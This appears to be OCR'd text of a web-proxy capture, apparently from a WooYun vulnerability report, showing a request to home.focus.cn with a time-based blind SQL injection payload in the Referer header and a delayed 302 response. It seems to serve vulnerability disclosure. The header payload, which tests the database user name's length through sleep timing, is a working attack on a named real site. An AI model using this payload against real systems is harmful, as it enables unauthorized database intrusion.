 Go Cancel < ▼ > ▼ Follow redirection Target: http://home.focus.cn ?
Request
Raw Headers Hex
GET /decorstuffview/650007.html HTTP/1.1
Referer:
if(now()=sysdate(),sleep(0),0)/*'XOR(if(length(user())=20,sleep(5),0))OR'"X
OR(if(now()=sysdate(),sleep(0),0))OR"*/
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21
(KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
X-Requested-With: XMLHttpRequest
Host: home.focus.cn
Content-Length: 0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Content-Type: text/html; charset=GB2312
Content-Length: 0
Connection: keep-alive
Date: Tue, 24 May 2016 12:31:27 GMT
Location: /product/112.html
X-Server: 44129
Vary: User-Agent
FSS-Proxy: Powered by 3941440.6169674.4995170
? < + > Type a search term 0 matches
www.wooyun.org
Done
S 英
254 bytes | 6,057 millis